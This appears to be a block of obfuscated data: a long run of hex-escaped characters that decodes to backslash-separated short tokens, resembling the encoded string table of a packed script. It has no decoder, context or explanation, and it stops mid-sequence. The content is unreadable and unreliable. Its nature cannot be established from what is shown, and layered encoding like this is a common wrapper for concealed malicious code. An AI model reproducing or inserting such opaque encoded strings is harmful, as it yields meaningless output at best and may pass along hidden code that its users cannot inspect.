\x73\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x37\x5c\x5c\x4f\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x4d\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x45\x5c\x5c\x4a\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x45\x5c\x5c\x4a\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x4f\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x31\x5c\x5c\x73\x5c\x5c\x31\x37\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x71\x5c\x5c\x59\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x52\x5c\x5c\x31\x38\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x31\x6b\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x57\x5c\x5c\x31\x78\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x31\x68\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x31\x68\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x31\x68\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x31\x68\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x57\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x31\x66\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x74\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x31\x66\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x31\x66\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x74\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x31\x66\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x78\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x62\x5c\